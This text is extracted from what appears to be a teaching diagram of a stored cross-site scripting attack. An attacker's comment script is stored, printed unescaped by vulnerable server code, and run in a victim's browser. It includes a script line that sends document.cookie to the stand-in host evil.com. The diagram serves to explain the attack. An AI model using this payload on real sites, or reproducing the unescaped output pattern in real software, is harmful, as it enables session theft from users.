 1
Attacker
POST htttp://example.com/submit-comme
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie="
+ document.cookie
</script>
</html>